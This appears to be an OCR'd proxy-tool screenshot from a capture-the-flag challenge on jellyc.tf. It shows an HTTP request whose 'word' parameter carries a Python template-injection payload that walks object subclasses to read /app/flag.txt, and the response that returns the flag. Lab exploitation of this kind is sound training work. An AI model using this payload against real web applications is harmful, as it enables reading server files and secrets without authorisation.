 Request
Pretty Raw Hex
\n
1 GET /response?word={{
dict.__base__.__subclasses__()[114].__subclasses__()[1].__subclasses__()[0]('/app/flag.txt').r
ead() }} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://bro-visited-his-site.jellyc.tf/
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 19 Jun 2024 00:56:43 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=%2BQ6LjchaBy2Fp6F2XOd1L6fe2
S6nCI7TrwloUoyu4nlVVDuOAJAHKtoGGs4hcewuUHvTe7q6Iu9EZQA8YKNpggZlx7VSmFuiAbVuaBA75QwTYoNxwOapkcE
FBuIGYhDoGHbJAOa2Zl3zuo82B%2FJZjzI%3D"}],"group":"cf-nel","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895f8f9698f47ca0-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12
13
14 <p>
15 b&#39;jellyCTF{rc3p1lled_t3mpl4te_1nj3ct10nmaxx3r}&#39;pilled
b&#39;jellyCTF{rc3p1lled_t3mpl4te_1nj3ct10nmaxx3r}&#39;maxxer
16 </p>
17